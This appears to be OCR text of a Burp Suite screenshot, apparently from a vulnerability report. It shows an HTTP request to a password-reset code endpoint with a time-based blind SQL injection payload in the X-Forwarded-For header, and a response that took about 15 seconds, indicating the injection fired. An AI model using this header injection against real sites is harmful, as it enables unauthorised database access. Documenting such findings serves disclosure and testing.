 Request
Pretty Raw Hex \n
1 GET /index.php?mod=check&act=send_yzm&type=getpw&value=Lsec@qq.com
HTTP/1.1
2 Host: www.test.com
3 Accept: application/json, text/javascript, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53
Safari/537.36 Edg/103.0.1264.37
5 X-Requested-With: XMLHttpRequest
6 X-Forwarded-For: 1'AND sleep(10)-- aaaa
7 Referer: http://www.test.com/user.php?mod=do&act=getpw
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Cookie: PHPSESSID=afou23suhj7c28fgb3s4f3bagl
11 Connection: close
12
13
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Tue, 28 Jun 2022 16:14:35 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/5.6.9
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
9 Pragma: no-cache
10 Content-Length: 65
11
12 {"result":1,"show":"SMTP Error: Could not connect to SMTP host."}
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 4
Request Body Parameters 0
Request Cookies 1
Request Headers 10
Response Headers 9
385 bytes | 15,087 millis